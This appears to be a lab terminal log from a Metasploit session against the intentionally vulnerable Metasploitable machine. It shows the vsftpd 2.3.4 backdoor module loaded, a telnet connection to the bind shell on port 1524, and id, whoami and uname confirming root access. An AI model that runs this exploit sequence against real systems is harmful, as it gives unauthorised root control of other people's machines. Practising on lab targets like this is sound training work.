 msf exploit(vsftpd_234_backdoor) > telnet 192.168.209.138 1524
[*] exec: telnet 192.168.209.138 1524
Trying 192.168.209.138...
Connected to 192.168.209.138.
Escape character is '^]'.
id
root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)
whoami
root@metasploitable:/# root@metasploitable:/# root
uname -r
root@metasploitable:/# root@metasploitable:/# 2.6.24-16-server